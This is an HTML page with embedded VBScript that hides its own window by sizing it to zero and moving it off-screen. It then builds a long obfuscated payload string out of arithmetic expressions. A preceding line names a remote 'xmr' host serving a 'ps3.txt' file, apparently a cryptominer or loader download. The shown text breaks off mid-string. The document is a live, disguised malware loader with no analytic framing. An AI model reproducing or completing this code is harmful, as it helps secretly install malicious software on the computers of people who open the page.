 xmr.enjoytopic.tk/d/ps3.txt
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
window.resizeTo 0,0
window.MoveTo -100,-100
Dim OremkplPWQdwlnIx, fmqzhrxtRYABlzVD, VTkTfqwEWaZCcFvO
sUb WiCfVBxZLfommLtk
oReMkplPWqdwLnIx = "-3133+3220*-6518+6623*-6095+6205*-3145+3245*-155+266*-1425+1544*5902-
5856*-4234+4316*-5595+5696*-1780+1863*-3549+3654*-4447+4569*452682/4482*-223+307*7729-7618*261568/8174*-4717+4765*-6424+646
5798*5517-5417*-4343+4454*-2721+2840*390494/8489*-1243+1352*-5712+5823*7900-7782*-477+578*1986-1902*264624/2384*1160-1128*1
3875*5713-5668*-643+693*-557+605*925-877*1803-1755*-5946+5978*79990/7999*249480/3564*-3923+4040*249040/2264*-3413+3512*916-
7205*369667/3811*-4286+4400*4781-4686*891-789*-2329+2446*239250/2175*-4011+4110*-4938+4978*15867/387*-2892+2902*-3207+3216*
1542*120360/1020*-253+350*2475-2361*-5874+5969*133745/1163*6247-6143*1842-1741*9707-9599*2623-2515*9057-9047*-9394+9403*930
4681*1034604/8919*171424/5357*416186/3527*132405/1365*5220-5106*5585-5490*-157+272*-1894+1998*1233-1132*-6686+6794*-5942+60
5398*-7401+7515*214019/2119*65378/674*973124/8389*740229/7329*584916/7404*153860/1570*-555+661*-8761+8862*2159-2060*-3704+3
2007*-7254+7369*56232/568*-2738+2852*736470/7014*658560/5880*2308-2192*82754/1799*488704/5888*7586-7482*412585/4085*5940-
5832*-2460+2568*276930/8145*391304/9544*-9898+9908*-4212+4221*766-648*1979-1882*-2652+2766*235505/2479*1016140/8836*7043-
6939*197657/1957*-5832+5940*816156/7557*77924/1694*1108650/9725*3735-3618*-983+1093*123808/3869*-9082+9116*6270-6158*376956
1414*-8903+9004*215352/1994*-9106+9214*197202/4287*-7390+7491*663360/5528*9628-9527*-2760+2792*234360/5208*2031-